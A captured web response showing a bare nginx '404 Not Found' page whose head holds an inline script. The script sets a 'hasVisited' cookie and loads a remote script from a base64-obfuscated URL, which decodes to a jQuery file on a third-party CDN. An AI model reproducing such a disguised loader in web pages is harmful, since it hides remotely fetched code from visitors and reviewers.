

--- FILE ---
content_type: text/html
request_url: https://bfbwxmycmkjyxgs.sxdechen.com/
body_size: 401
content:
<html>
<head><title>404 Not Found</title><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9sZjktY2RuLXRvcy5ieXRjZG50cC5jb20vYWpheC9saWJzL2pxdWVyeS8zLjYuMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e829088907b54e2fb5d1e5a3e5ccf078","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>